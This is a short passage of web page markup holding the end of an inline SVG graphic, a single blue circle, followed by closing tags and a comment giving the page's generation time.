<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2112 seconds.-->